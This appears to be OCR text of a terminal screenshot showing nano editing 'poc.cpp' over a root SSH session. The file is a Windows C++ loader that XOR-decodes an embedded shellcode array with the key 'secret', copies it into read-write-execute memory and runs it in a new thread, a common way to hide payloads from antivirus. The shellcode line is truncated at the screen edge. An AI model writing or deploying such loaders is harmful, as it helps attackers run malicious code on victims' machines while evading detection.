 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 114×34
GNU nano 7.2 poc.cpp *
#include <windows.h>
#include <stdio.h>
int main(int argc, char *argv[]) {
if (argc == 2) {
unsigned char shellcode[] = "\x8f\x2d\xe0\x96\x95\x9c\xb3\x65\x63\x72\x24\x25\x32\x35\x31\x23\x33\x3c\x42>
char key[] = "secret";
unsigned int data_len = sizeof(shellcode);
unsigned int key_len = sizeof(key);
int j;
j = 0;
for (int i = 0; i < data_len; i++) {
if (j == key_len - 1) j = 0;
shellcode[i] = shellcode[i] ^ key[j];
j++;
}
LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE>
MoveMemory(alloc_mem, shellcode, sizeof(shellcode));
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
WaitForSingleObject(tHandle, INFINITE);
return 0;
}
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo